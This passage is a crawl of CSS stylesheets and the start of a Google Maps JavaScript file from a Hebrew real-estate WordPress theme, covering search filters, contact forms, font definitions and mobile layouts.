    text-align: center;
    transition:all .4s ease;
}
.shotaftitle h3 {
    color:#98ca3c;
    font-size:27px;
    font-weight:bold;
}
.shotafim .box:hover .shotaftitle {
    background:rgba(255,255,255,1);
}
.revslider {
    position:relative;
}
.home #FiltersBox {
	position: absolute;
	padding: 20px 0;
	background: rgba(0,0,0,0.6);
	right: 15%;
	top: 33%;
	width: 90%;
	max-width: 550px;
	transition: all .5s linear;
	transform: perspective( 370px ) rotateY( -10deg );
}
#FiltersBox {
	position: absolute;
	padding: 20px 0;
	background: rgba(0,0,0,0.6);
	left: 25%;
	top: 38%;
	width: 90%;
	max-width: 550px;
	transition: all .5s linear;
	transform: perspective( 370px ) rotateY( 10deg );
}
#FiltersBox:hover {
    transform: perspective( 0 ) rotateY( 0 );
}

#FiltersBox .box {
    width:85%;
    margin:0 auto;
}
#FiltersBox .box h5 {
    font-size:26px;
    color:#fff;
    text-align:center;
    font-weight:normal;
    margin-bottom:10px;
}
#FiltersBox .inpimg {
    position: relative;
}
#FiltersBox input[type=text] ,
#FiltersBox select {
    background:rgba(255,255,255,0.7);
    border:0;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    height:55px;
    padding: 0 55px 0 5px;
    margin:5px 0;
    display:block;
    font-size:18px;
    font-family:almoni;
    color:#000;
}
#FiltersBox .inpimg img {
    position:absolute;
    right:6.5px;
    top: 50%;
    transform: translateY(-50%);
    max-height:40px;
    width:auto;
}
#FiltersBox input[type=text] {
    width:calc(100% - 60px);
}
.rightselect select,
.leftselect select {
    width:98%;
}
#FiltersBox .leftselect select {
    margin-right:auto;
}
#FiltersBox .inpimg.fbfx img {
    right:16px;
}
#FiltersBox input[type=submit] {
    width:100%;
    margin:10px 0;
    height:55px;
    text-align: center;
    color:#fff;
    font-size:25px;
    background:#2a94ce;
    border:0;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    cursor:pointer;
    font-family:almoni;
    -webkit-box-shadow: inset 0px 0px 49px -18px rgba(0,0,0,0.68);
    -moz-box-shadow: inset 0px 0px 49px -18px rgba(0,0,0,0.68);
    box-shadow: inset 0px 0px 49px -18px rgba(0,0,0,0.68);
    transition:all .4s ease;
}
#FiltersBox input[type=submit]:hover {
    background:#0088e1;
}
#FiltersBox .fshadow {
    width: 100%;
    height: 151px;
    background: url(images/filtershadow.png) center center no-repeat;
    background-size: contain;
    position: absolute;
    bottom: -105px;
}
.contactpage  {
    padding-top:250px;
    text-align:center;
}
.contactpage h3 {
    margin-bottom:10px;
}
.contactpage h1 {
    margin-bottom:30px;
}

.cfmap {
    background:#fff;
    padding:40px 0;
}
.cinfo {
    padding:40px 0;
}
.cinfo a {
    font-size:40px;
    letter-spacing: 2px;
}
.boings {
    position: absolute;
    white-space: nowrap;
    transition: all 1s linear;
}
.boings img {
    max-width:100%;
    height:auto;
}
#Boing1 {
    top:10%;
    -moz-transform: scaleX(-1) translateX(50%) rotate(-10deg);
    -o-transform: scaleX(-1) translateX(50%) rotate(-10deg);
    -webkit-transform: scaleX(-1) translateX(50%) rotate(-10deg);
    transform: scaleX(-1) translateX(50%) rotate(-10deg);
    filter: FlipH;
    -ms-filter: "FlipH";
    left:50%;
    width:300px;
}
#Boing2 {
    top:20%;
    -moz-transform: scaleX(-1)  rotate(10deg);
    -o-transform: scaleX(-1)  rotate(10deg);
    -webkit-transform: scaleX(-1) rotate(10deg);
    transform: scaleX(-1) rotate(10deg);
    filter: FlipH;
    -ms-filter: "FlipH";
    left:0;
    width:350px;
}
#Boing3 {
    top: 26%;
    -moz-transform: rotate(-20deg);
    -o-transform: rotate(-20deg);
    -webkit-transform: rotate(-20deg);
    transform: rotate(-30deg);
    filter: FlipH;
    -ms-filter: "FlipH";
    left: 65%;
    width: 400px;
    z-index: 0;
}
#Boing1.active {
    top:50%;
    left:120%;
}
#Boing2.active {
    top:5%;
    left:120%;
}
#Boing3.active {
    top:120%;
    left:-100%;
}
.contactpage div.wpcf7 .iconsfix .cpimg:nth-child(1) input {
    background: #fff url(images/cpni.png) 98.7% center no-repeat;
}
.contactpage div.wpcf7 .iconsfix .cpimg:nth-child(2) input {
    background: #fff url(images/cppi.png) 98.7% center no-repeat;
}
.contactpage div.wpcf7 .iconsfix .cpimg:nth-child(3) input {
    background: #fff url(images/cpmi.png) 98.7% center no-repeat;
}
.contactpage div.wpcf7 .iconsfix .cpimg:nth-child(4) textarea {
    background: #fff url(images/cpmei.png) 98.7% 3% no-repeat;
}
.contactpage div.wpcf7 .iconsfix div:nth-child(5) {
    text-align:left;
}
.slick-slide img {
    margin: 0 auto;
}
.footercf {
    position:fixed;
    top:30%;
    left:10px;
    width:280px;
    transition:all .7s ease;
    z-index:50;
}
.footercf.deactive {
    left:-100%;
}
.footercf h3 {
    color:#fff;
    font-size:25px;
    text-align:center;
    margin-bottom:8px;
}
.footercf .ffcf {
    background:rgba(0,0,0,0.6);
    padding:10px 0;
    margin-bottom:10px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}
.footercf .fcfphone {
    background:rgba(0,0,0,0.6);
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    transition:all .4s ease;
}
.footercf .fcfclose {
    position:absolute;
    right:-35px;
    top:0;
    color:#91c139;
    background:rgba(0,0,0,0.6);
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
    font-size:21px;
    line-height:30px;
    width:30px;
    height: 30px;
    text-align:center;
    font-family: Arial;
    cursor:pointer;
    transition:all .5s ease;
}
.footercf .fcfclose:hover {
    background:rgba(0,0,0,0.9);
    color:#6f9823;
}
.footercf .fcfphone a {
    line-height: 1;
    font-size: 29px;
    color: #fff;
    padding: 10px 25px 10px 10px;
    display: block;
    letter-spacing: 6px;
    text-align: center;
    background: url(images/grephone.png) 93% center no-repeat;
    transition: all .4s ease;
}
.footercf .fcfphone:hover {
    background:rgba(0,0,0,0.9);
}
.footercf .fcfphone:hover a {
    color:#6f9823;
}
.footercf .ffcf .box {
    width:95%;
    margin:0 auto;
}
.closedfcfbtn {
    width:58px;
    height:244px;
    background:url(images/fcbtn.jpg) no-repeat;
    transition:all .5s ease;
    opacity:1;
    position: fixed;
    top:30%;
    left:-100%;
    cursor:pointer;
    z-index:52;
}
.closedfcfbtn.active {
    left:0;
}
.closedfcfbtn:hover {
    opacity:0.8;
}
#LeosGMap {
    position:relative;
}
.mapbtns {
    position: absolute;
    top:0;
    height:60px;
    width:100%;
}
.mapbtns .abscenter {
    max-height:100%;
    white-space:nowrap;
}
.mapbtns .abscenter img {
    max-height:50px;
    width:auto;
}
.mptext {
    font-size:31px;
    color:#fff;
    font-weight:bold;
}
.mapbtns .col2 {
    transition:all.4s ease;
    cursor:pointer;
    height:100%;
    position:relative;
}
.streetview {
    background:rgba(0,0,0,0.6);
}
.mapview {
    background:rgba(110,192,116,0.8);
}
.streetview:hover {
    background:rgba(0,0,0,0.9);
}
.mapview:hover {
    background:rgba(167,209,88,0.9);
}
.thumbbox .slick-slide img {
    transform: translateY(-50%);
    min-height: 100%;
    width: 100%;
    top: 50%;
    height:auto;
    position: absolute;
}
.slick-slide {
    position:relative;
}
.thumbbox.slick-initialized .slick-slide {
    display: block;
    height: 490px;
}
.slidertext {
    padding:10px 20px;
    background: rgba(255,255,255,0.6);
    color:#000;
    -webkit-box-shadow: 0px 9px 5px -10px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 9px 5px -10px rgba(0,0,0,0.75);
    box-shadow: 0px 9px 5px -10px rgba(0,0,0,0.75);
    font-size:20px;
}
.hcurl {
    font-weight:bold;
    margin-right:5px;
}
.hcurl:hover {
    text-decoration:underline;
}
.projectssearch {
    text-align:center;
    background: rgba(0,0,0,0.7);
    padding:10px 0;
    width:100%;
    z-index:999;
    overflow: hidden;
}
.projectssearch.fixed {
    position: fixed;
    top:0;
}
.projectssearch #s {
    width:290px;
}
.projectssearch .inrow ,
.projectssearch .inpimg ,
.projectssearch .inpimg img ,
.projectssearch .inpimg select {
    display:inline-block;
    vertical-align:middle;
    position:relative;
}
.projectssearch input[type=submit] {
    background:#2381be;
    border:0;
    color:#fff;
    font-size:20px;
    padding:10px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    cursor: pointer;
    transition: all .5s ease;
}
.projectssearch input[type=submit]:hover {
    background:#0088e1;
}
.projectssearch .inpimg img {
    height:30px;
    width:auto;
    position:absolute;
    top:50%;
    transform: translateY(-50%);
    right:5px;
    z-index: 2;
}
.projectssearch input ,
.projectssearch select {
    background: rgba(255,255,255,0.7);
    border: 0;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    height: 40px;
    padding: 0 40px 0 5px;
    margin: 5px 0;
    font-size: 18px;
    font-family: almoni;
    color: #000;
}
.projectssearch input {
    width:250px;
}
html[dir="rtl"] #real-accessability a#real-accessability-btn {
    left: -40px !important;
    right: auto !important;
}
html[dir="rtl"] #real-accessability {
    right: -200px !important;
    left: auto !important;
    border-left-width: 1px !important;
    border-right-width: 0 !important;
}
html[dir="rtl"] #real-accessability.open {
    left: auto !important;
    right: 0 !important;
}
.pagepost a {
    color:#5f7227;
}
.rssstrip {
    width: 100%;
    background: rgba(0,0,0,0.6);
    position: absolute;
    top: 100%;
    z-index: 20;
    color: #fff;
}
.rssstrip .container {
    overflow: hidden;
    position:relative;
}
.fminfo {
    font-size:23px;
    text-align:center;
}
.rss-slider {
    font-size: 24px;
    line-height: 29px;
    overflow: hidden;
    direction: ltr;
    height:0;
    transition:all .4s ease;
}
.rss-slider.active {
    padding:10px 0;
    height:20px;
}
.rss-slider .slide {
    float:left;
}
.rss-slider .slide a {
    color: #fff;
    display: block;
    padding: 0 10px;
    border-left: 1px solid #fff;
    font-size: 20px;
    direction: rtl;
}
.rss-slider .slide:first-of-type a {
    border-left:0;
}
ul.search_results {
    margin-left:185px;
}
ul.search_results .clearfix {
    display:none !important;
}
ul.search_results li {
    text-align:right !important;
}
ul.search_results li.post_with_thumb img.post_thumb {
    float:right !important;
    margin: 3px 0px 10px 10px !important;
}
.gallery-item img {
    max-width:96%;
    display: block;
    height:auto;
    margin:0 auto;
}
.pgallery .gimg {
    width:100%;
    height:150px;
    overflow:hidden;
    position: relative;
    margin-bottom:10px;
}
.pgallery .gimg a {
    display:block;
    height:100%;
}
.pgallery .gimg a img {
    width:100%;
    height: auto;
    min-height: 100%;
    position:absolute;
    top:50%;
    transform: translateY(-50%);
}
.hevralogo {
    width:96%;
    margin:0 auto;
    display:block;
    height:80px;
}
.hevralogo img {
    max-width:100%;
    max-height:80px;
    width:auto;
    height:auto;
}
.entry p
{
  margin-bottom: 1em;
}
.wpcf7 input[type="url"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"] { direction: rtl!important; }

--- FILE ---
content_type: text/css
request_url: https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/css/contact.css
body_size: 1976
content:
/* Red Ballons CSS */

span.wpcf7-form-control-wrap {
	width: 75%;
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 20px;
	position: relative;
}
span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
	position: absolute;
	bottom: 100%;
	background: #f00;
	border-radius: 5px;
	color: #fff;
	padding: 8px 15px;
	font-size: 16px;
	white-space: nowrap;
	left: 5%;
	animation: formerror 400ms;
}
span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip.tip_out {
	-webkit-transition: all 400ms;
	-moz-transition: all 400ms;
	-ms-transition: all 400ms;
	-o-transition: all 400ms;
	transition: all 400ms;
	opacity: 0;
	transform: translate3d(0,100%,0);
}
span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip:after {
	position: absolute;
	content: '';
	width: 0;
	height: 0;
	top:100%;
	left: 10%;
	border-left: 0 solid transparent;
	border-right: 15px solid transparent;
	border-top: 10px solid #f00;
}
@keyframes formerror {
	from {
		opacity: 0;
		bottom: 0;
	}
	to {
		opacity: 1;
		bottom: 100%;
	}
}

/* Input Syles */

div.wpcf7 input, div.wpcf7 textarea, div.wpcf7 input[type=submit] {
	font-family: almoni;
}
div.wpcf7 input,
div.wpcf7 textarea {
	font-size: 19px;
	width: 95%;
	background: #FFFFFF;
	border:1px solid #ebebeb;
	padding: 8px 2.5%;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
}
div.wpcf7 textarea { height: 188px; }
div.wpcf7 input[type=submit] {
	display: block;
	margin: 0 auto 0 auto;
	padding: 10px 50px;
	background: #FFFFFF;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	border:1px solid #9f100d;
	cursor: pointer;
}
/* submit button wrapper */
div.wpcf7 .btn_sub {
	position: relative;
	display: inline-block;
	vertical-align: bottom;
	margin: 0 15px 4px 25px;
}
/* Bubble animation for replacing ajax img */
@-webkit-keyframes bubbles {
	0% {
		-webkit-transform: scale(1);
		opacity: 1; }

	45% {
		-webkit-transform: scale(0.1);
		opacity: 0.7; }

	80% {
		-webkit-transform: scale(1);
		opacity: 1; } }
@keyframes bubbles {
	0% {
		transform: scale(1);
		opacity: 1; }

	45% {
		transform: scale(0.1);
		opacity: 0.7; }

	80% {
		transform: scale(1);
		opacity: 1;
	}
}

/* Label Style */

div.wpcf7 label {
	width: 20%;
	padding-left: 5%;
	display: inline-block;
	vertical-align: middle;
	text-align: left;
	font-size: 21px;
	margin-bottom: 20px;
}
/* label special for textarea */
div.wpcf7 label[for=your-message],
div.wpcf7 span.wpcf7-form-control-wrap.your-message {
	vertical-align: top;
}

/* Errors Msgs */

div.wpcf7-response-output {
	position: fixed;
	margin: 0 !important;
	border: none;
	padding: 10px 15px;
    bottom:-100%;
    z-index:9999;
    font-size:22px !important;
    left:50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    transition: all 1s ease;
}
div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ok {
	animation: form_msg_error 500ms;
    bottom:0;
}
.fcfbox span.wpcf7-form-control-wrap {
    width: 100%;
}
.footercf div.wpcf7 input {
    background: none;
    border:1px solid #6ec074;
    padding: 10px 30px 10px 5px;
    width: calc(100% - 37px);
    color:#fff;
}
div.wpcf7 .fcfbox input {
    padding: 10px 30px 10px 5px;
    width: calc(100% - 37px);
}
.footercf div.wpcf7 input[type=submit] ,
div.wpcf7 .fcfbox input[type=submit] {
    width:100%;
    padding:10px 0;
    border:0;
    background: #6ec074;
    background: -moz-linear-gradient(top,  #6ec074 0%, #5fa864 50%, #407144 100%);
    background: -webkit-linear-gradient(top,  #6ec074 0%,#5fa864 50%,#407144 100%);
    background: linear-gradient(to bottom,  #6ec074 0%,#5fa864 50%,#407144 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6ec074', endColorstr='#407144',GradientType=0 );
    transition:all .5s ease;
    -webkit-box-shadow: inset 0px 0px 51px -26px rgba(0,0,0,0.6);
    -moz-box-shadow: inset 0px 0px 51px -26px rgba(0,0,0,0.6);
    box-shadow: inset 0px 0px 51px -26px rgba(0,0,0,0.6);
    font-weight:bold;
}
.footercf div.wpcf7 input[type=submit] {
    width:90%;
}
.footercf p {
    position:relative;
}
.footercf div.wpcf7 input[type=submit]:hover ,
div.wpcf7 .fcfbox input[type=submit]:hover {
    background: #79d280;
    background: -moz-linear-gradient(top,  #79d280 0%, #66b66c 100%);
    background: -webkit-linear-gradient(top,  #79d280 0%,#66b66c 100%);
    background: linear-gradient(to bottom,  #79d280 0%,#66b66c 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#79d280', endColorstr='#66b66c',GradientType=0 );
}
.footercf span.wpcf7-form-control-wrap ,
.contactpage span.wpcf7-form-control-wrap {
    width: 90%;
    margin:0 auto 10px auto;
    display:block;
}
.contactpage div.wpcf7 input,
.contactpage div.wpcf7 textarea {
	font-size: 19px;
	width: 90.5%;
	background: #FFFFFF;
	border:1px solid #ebebeb;
	padding: 8px 7% 8px 2.5%;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
    line-height:1;
    border:1px solid #000;
}
.contactpage div.wpcf7 input[type=submit] {
    display:inline-block;
    width:auto;
    padding:8px 50px;
    border:0;
    transition: all .4s ease;
    background: #a61634;
    background: -moz-linear-gradient(top,  #a61634 0%, #a00525 50%, #a00525 50%, #950523 100%);
    background: -webkit-linear-gradient(top,  #a61634 0%,#a00525 50%,#a00525 50%,#950523 100%);
    background: linear-gradient(to bottom,  #a61634 0%,#a00525 50%,#a00525 50%,#950523 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a61634', endColorstr='#950523',GradientType=0 );
    color:#fff;
}
.contactpage div.wpcf7 input[type=submit]:hover {
    background: #ba1a1c;
    background: -moz-linear-gradient(top,  #ba1a1c 0%, #ad0609 51%, #890507 100%);
    background: -webkit-linear-gradient(top,  #ba1a1c 0%,#ad0609 51%,#890507 100%);
    background: linear-gradient(to bottom,  #ba1a1c 0%,#ad0609 51%,#890507 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ba1a1c', endColorstr='#890507',GradientType=0 );
}
@keyframes form_msg_error {
	from {
		bottom:-100%;
	}
	to {
		bottom:0;
	}
}
div.wpcf7-mail-sent-ok {
	background: #398f14;
}
div.wpcf7-validation-errors {
	background: #f7e700;
}
.form_msg_error_out {
	-webkit-transition: all 500ms;
	-moz-transition: all 500ms;
	-ms-transition: all 500ms;
	-o-transition: all 500ms;
	transition: all 500ms;
	transform: translate3d(100%,0,0);
}
@keyframes form_msg_out {
	from {
		bottom: 0;
	}
	to {
		bottom: -300px;
	}
}

.footercf ::-webkit-input-placeholder {
    color: white;
}

.footercf :-moz-placeholder { /* Firefox 18- */
    color: white;
}

.footercf ::-moz-placeholder {  /* Firefox 19+ */
	color: white;
}

.footercf :-ms-input-placeholder {
	color: white;
}
::-webkit-input-placeholder {
    color: black;
	font-family: almoni, 'Helvetica Neue', Helvetica, sans-serif;
}

:-moz-placeholder { /* Firefox 18- */
    color: black;
	font-family: almoni, 'Helvetica Neue', Helvetica, sans-serif;
}

::-moz-placeholder {  /* Firefox 19+ */
	color: black;
	font-family: almoni, 'Helvetica Neue', Helvetica, sans-serif;
}

:-ms-input-placeholder {
	color: black;
	font-family: almoni, 'Helvetica Neue', Helvetica, sans-serif;
}
.footercf .wpcf7 p img {
    right:19px;
}
.footercf .fifix p:first-of-type img {
    right:21px;
}


--- FILE ---
content_type: text/css
request_url: https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/fonts/almoni/almoni.css
body_size: 169
content:
@font-face{
	font-family:'almoni';
	font-weight:300; /*(light)*/
	font-style: normal;
	src: url('almoni-dl-aaa-300.eot'); 
	src: url('almoni-dl-aaa-300.eot?#iefix') format('embedded-opentype'), 
		url('almoni-dl-aaa-300.ttf') format('truetype'), 
		url('almoni-dl-aaa-300.woff') format('woff');
}
@font-face{
	font-family:'almoni';
	font-weight:400; /*(regular)*/
	font-style: normal;
	src: url('almoni-dl-aaa-400.eot'); 
	src: url('almoni-dl-aaa-400.eot?#iefix') format('embedded-opentype'), 
		url('almoni-dl-aaa-400.ttf') format('truetype'), 
		url('almoni-dl-aaa-400.woff') format('woff');
}
@font-face{
	font-family:'almoni';
	font-weight:700; /*(bold)*/
	font-style: normal;
	src: url('almoni-dl-aaa-700.eot'); 
	src: url('almoni-dl-aaa-700.eot?#iefix') format('embedded-opentype'), 
		url('almoni-dl-aaa-700.ttf') format('truetype'), 
		url('almoni-dl-aaa-700.woff') format('woff');
}
@font-face{
	font-family:'almoni';
	font-weight:900; /*(black)*/
	font-style: normal;
	src: url('almoni-dl-aaa-900.eot'); 
	src: url('almoni-dl-aaa-900.eot?#iefix') format('embedded-opentype'), 
		url('almoni-dl-aaa-900.ttf') format('truetype'), 
		url('almoni-dl-aaa-900.woff') format('woff');
}

--- FILE ---
content_type: text/css
request_url: https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/css/mobile.css
body_size: 2061
content:
@media (max-width:600px) , (max-device-width:500px){
/**mobile menu fixed**/
    #content {
    	padding-bottom:0; /* Height of the footer element */
    }
	#leos {
		padding-bottom:50px;
        position:static;
	}
	footer {
		position:static;
	}
    .container {
        width:100%;
    }
    .nomobile {
        display:none;
    }
	.mobile-footer {
	    background:#000;
		display:block;
		width:100%;
		position:fixed;
		bottom:0;
		right:0;
		height:auto;
		z-index:99999;
        text-align:center;
        border-top:1px solid white;
	}
	.mobile-footer div {
		display:inline-block;
        vertical-align:top;
		width:23%;
		border-left:1px solid white;
		height:40px;
        padding: 5px 0;
	}
	.mobile-footer div:last-of-type {
		border-left:0;
	}
	.logo a img {
		width:100%;
		height:auto;
	}
	nav {
		background:#000;
		display:none;
		position:fixed;
		height:auto;
		width:49%;
		z-index:999;
		bottom:51px;
		border:1px solid white;
		border-right:0;
	}
    nav ul ,
	nav ul li ,
	nav ul li a {
		display:block;
		color:#fff !important;
        width:100%;
        margin:0;
	}
	nav ul li {
		padding:0 !important;
		margin:0 !important;
	}
	nav  ul.menu li a {
		padding:10px 5px;
		width:93%;
	}
	nav ul li:after {
		display:none;
	}
    .mobile-footer div a {
        display:block;
        width:100%;
        height:100%;
    }
	.mobile-menu {
		background:url(../images/icons/mm-menu-w.png) no-repeat center center;
		background-size: auto 80%;
	}
	.firstz {
		background:url(../images/icons/mm-home-w.png) no-repeat center center;
		background-size: auto 80%;
	}
	.second {
		background:url(../images/icons/mm-mail-g.png) no-repeat center center;
		background-size: auto 80%;
	}
	.third {
		background:url(../images/icons/mm-phone-w.png) no-repeat center center;
		background-size: auto 80%;
	}
    .sidebar {
        display: block;
        position: fixed;
        top:0;
        right:-100%;
        width:70%;
        max-width:715px;
        background:#ccc;
        overflow-x: hidden;
        overflow-y: scroll;
        height:91%;
        z-index: 998;
        transition:all .5s ease;
    }
    #sidebar {
        width: 82%;
        margin: 0 auto;
    }
    .sidebararrow {
        background: #fff url(../images/arrow.png) no-repeat;
        z-index:997;
        display:block;
        width:21px;
        height:23px;
        position:fixed;
        top:50%;
        margin-top:-10.5px;
        right:0;
        -webkit-box-shadow: 0px 0px 13px 0px rgba(0,0,0,0.75);
        -moz-box-shadow: 0px 0px 13px 0px rgba(0,0,0,0.75);
        box-shadow: 0px 0px 13px 0px rgba(0,0,0,0.75);
        -webkit-border-top-left-radius: 6px;
        -webkit-border-bottom-left-radius: 6px;
        -moz-border-radius-topleft: 6px;
        -moz-border-radius-bottomleft: 6px;
        border-top-left-radius: 6px;
        border-bottom-left-radius: 6px;
    }
#FiltersBox ,.home #FiltersBox {
    position: fixed;
    padding: 20px 0;
    background: rgba(0,0,0,0.9);
    left: 0 ;
    right: 0;
    margin: auto;
    top: -297px;
    bottom:auto;
    width: 100%;
    max-width: 500px;
    transition: all .5s linear;
    transform: none;
    z-index:999;
}
#FiltersBox.zactive {
    top:0;
}
#FiltersBox .box {
    width: 96%;
    margin: 0 auto;
}
#FiltersBox.nomobile {
    display:none;
}
.relatop {
    padding: 60px 0 10px 0;
}

.footercf {
    position: fixed;
    top: auto;
    bottom:-100%;
    right: 0;
    left: 0;
    width: 95%;
    margin:auto;
    max-width: 400px;
    transition: all .7s ease;
    z-index:90;

}
.mobibtno {
    width:100%;
    padding:10px 0;
    background:#2a94ce;
    color:#fff;
    bottom:-42px;
    position:absolute;
    text-align:center;
    font-size:21px;
}
.footercf.active {
    bottom: 50px;
}
.footercf .fcfphone ,
.footercf .ffcf {
    background: rgba(0,0,0,0.9);
}

.footercf .fcfclose {
    display:none;
}
.socials {
    text-align: center;
    width: 100%;
    display: block;
}
.logo a img {
    width: 95%;
}
.countul .col4 {
    width:50%;
}
.conters {
    background: #000000;
    height: auto;
    min-height: 200px;
    padding: 0 0 30px 0;
}
.gresec .container ul ,
.countul {
    position: relative;
    margin: auto;
    top: auto;
    left: auto;
    -webkit-transform:none;
    -moz-transform:none;
    -ms-transform: none;
    -o-transform:none;
    transform:none;
}
.cfmap .col2,
.cinfo .col2 ,
.iconsstrip .col3 ,
.shotafim .col3 ,
.newprojects .col25 ,
.newprojects .col75 ,
.hotprojects .col3 ,
footer .col2 ,
footer .col2 .col40 ,
footer .col2 .col60 {
    width:96%;
    display:block;
    margin:0 auto;
}
footer {
    background: #000 url(../images/footerbg.png) bottom no-repeat;
    background-size: 100% 340px;
}
.footsocials {
    text-align:center;
    padding-bottom:20px;
}
footer .wpcf7 {
    padding:20px 0;
}
.hotprojectsz {
    background-size: cover;
}
.gtext {
    font-size: 19px;
}
.gresec {
    display: none;
}
.ilmap {
    width:100%;
}
.ilmap img {
    display:none;
}
.zilmap {
    position:static;
    background:none;
    padding-bottom:0;
    text-align: center;
}
.zilmap.active h4:before, .zilmap:hover h4:before {
    display:none;
}
.nprodjz .col3 {
    width:50%;
}
.newcityp .box {
    height:130px;
}
.nprodj {
    height:430px;
}
.gicon {
    height: 75px;
    margin-bottom: 5px;
    position: relative;
}
.pagepost .entry {
    width: 95%;
    margin: 0 auto;
}
.toptax {
    max-height:350px;
}
#breadcrumbs {
    width: 96%;
    margin: 10px auto;
}
.shotafim .col3 {
    margin-bottom:10px;
}
.contactpage {
    padding-top: 110px;
}
.aboutproject {
    width: calc(95% - 40px);
    background:rgba(0,0,0,0.6);
}
.aboutproject:before {
    display:none;
}
.paralaximg .abscenter {
    width:90%;
}
.topofproject .col30 {
    display:none;
}
.topofproject .col70 {
    width:100%;
    display:block;
}
.iconsstrip .col3 {
    margin-bottom:10px;
}
.cinfo a {
    font-size:26px;
}
#Boing1 {
    top:2%;
}
#Boing2 {
    top: 29%;
    transform: scaleX(-1) rotate(15deg);
    left: -262px;
}
#Boing3 {
    top:50%;
}
.contactpage div.wpcf7 input, .contactpage div.wpcf7 textarea {
    width: 86.5%;
    padding: 8px 11% 8px 2.5%;
}
.closedfcfbtn {
    display:none;
}
.footercf.deactive {
    left:0;
}
.mptext {
    font-size:25px;
}
.mapbtns {
    position:relative;
}
.projectssearch input {
    width: 85% !important;
}
.projectssearch .inpimg, .projectssearch .inpimg select {
    width: 98%;
}
#FiltersBox .box h5 {
    font-size:23px;
}

}


--- FILE ---
content_type: text/css
request_url: https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/css/tab.css
body_size: 406
content:
@media (max-width:1023px) and (min-width:601px) {
    #Boing2 {
        top:35%;
    }
    #Boing3 {
        top:55%;
    }
    .contactpage div.wpcf7 input, .contactpage div.wpcf7 textarea {
        width: 86.5%;
        padding: 8px 11% 8px 2.5%;
    }
}
@media (max-width:900px) and (min-width:601px) {
    #FiltersBox {
        bottom:-120px;
    }
    .gresec {
        padding: 140px 0 40px 0;
    }
    .gresec .container ul li{
        height:250px;
    }

}
@media (max-width:750px) and (min-width:601px) {
    #FiltersBox {
        bottom:-190px;
    }
    .gresec {
        padding: 200px 0 40px 0;
    }
    .gresec .container ul li{
        height:250px;
    }
    .hotprojects .col3 {
        width: 96%;
        display: block;
        margin:0 auto;
        max-width: 420px;
    }
    .hotprojectsz {
        background-position:left bottom;
    }

}
@media (max-width:700px) and (min-width:601px) {
.ilmap {
    width:100%;
}

.ilmap img {
    display:none;
}
.zilmap {
    position:static;
    background:none;
    padding-bottom:0;
    text-align: center;
}
.zilmap.active h4:before, .zilmap:hover h4:before {
    display:none;
}
.nprodjz .col3 {
    width:50%;
}
.newcityp .box {
    height:160px;
}
.newprojects{
    overflow:hidden;
}

}

--- FILE ---
content_type: application/javascript
request_url: https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/js/cfmap.js?ver=6.8.3
body_size: 2837
content:
$(document).ready(function(){
    if ($('#LeosGMap').length > 0 ) {
        //var mscroll = $('#LeosGMap').attr('data-mscroll');
        var mscroll = 1;
        var zoomc = $('#LeosGMap').attr('data-zoomc');
        var typec = $('#LeosGMap').attr('data-typec');
        var streetc = $('#LeosGMap').attr('data-streetc');
        var onezoom = 15;
        var drag = true;
        if (isMobile) {
            drag = false;
        }
        if (mscroll == 1) {
            mscroll = false;
        } else {
            mscroll = true;
        }
        if (zoomc == 1) {
            zoomc = false;
        } else {
            zoomc = true;
        }
        if (typec == 1) {
            typec= false;
        } else {
            typec = true;
        }
        if (streetc == 1) {
            streetc= false;
        } else {
            streetc = true;
        }
        var maptype = $('#LeosGMap').attr('data-mtype');

        var map = new google.maps.Map(document.getElementById('acf-map'), {
            center: {lat: 0, lng: 0},
            zoom: 14,
            mapTypeId: google.maps.MapTypeId.ROADMAP,
            zoomControl: zoomc,
            disableDefaultUI: true,
            mapTypeControl: typec,
            draggable: drag,
            streetViewControl: streetc,
            scrollwheel: mscroll
        });

        var markers = new Array();

        function addMarker(themarker) {
            var zlat = themarker.attr('data-lat');
            var zlng = themarker.attr('data-lng');
            var markericon = themarker.attr('data-icon');
            if (markericon == '') {
                markericon = $('#LeosGMap').attr('data-icon');
            }
            var mlatlng = new google.maps.LatLng(zlat,zlng);
            var marker = new google.maps.Marker({
                animation: google.maps.Animation.DROP,
                position: mlatlng,
                map: map,
                icon: markericon
            });
            if( themarker.html() ) {
        		var infowindow = new google.maps.InfoWindow({
        			content: themarker.html()
        		});
        		google.maps.event.addListener(marker, 'click', function() {
        		    if (infowindow) {
                        infowindow.close();
                    }
        			infowindow.open( map, marker );
                    map.panTo(marker.getPosition());
        		});
        	} else {
                marker.info = new google.maps.InfoWindow({
                    content: '<b>test:</b>'
                });
        	}
            marker.setMap(map);
            markers.push(marker);
        }

        var markernum = $('.marker').length;
        if (markernum > 0) {
            if (markernum == 1) {
                addMarker($('.marker'));
